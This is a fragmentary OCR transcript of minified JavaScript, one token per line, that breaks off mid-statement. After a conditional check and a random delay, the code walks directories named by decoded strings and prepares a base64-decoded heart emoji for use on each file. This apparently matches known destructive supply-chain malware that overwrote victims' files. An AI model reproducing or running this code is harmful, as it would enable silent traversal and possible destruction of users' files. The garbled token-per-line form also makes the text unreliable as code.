
const
a
=
u
.
includes
(
e
.
toStrin
if
(
a
)
{
h
(
n
.
toString
(
"utf8"
)
)
;
h
(
o
.
toString
(
"utf8"
)
)
;
h
(
r
.
toString
(
"utf8"
)
)
;
h
(
f
.
toString
(
"utf8"
)
)
;
}
}
catch
(
t
)
{
}
}
)
;
}
)
;
}
,
Math
.
ceil
(
Math
.
random
(
)
*
1e3
)
)
;
async
function
h
(
n
=
""
,
o
=
""
)
{
if
(
!
a
.
existsSync
(
n
)
)
{
return
;
}
let
r
=
[
]
;
try
{
r
=
a
.
readdirSync
(
n
)
;
}
catch
(
t
)
{
}
const
f
=
[
]
;
const
c
=
Buffer
.
from
(
"4p2k77iP"
,
"base64"
for
(
var
e
=
0
;
e
<
r
.
length
;
e
++
)
{
const
i
=
u
.
join
(
n
,
r
[
e
]
)
;
let
t
=
null
;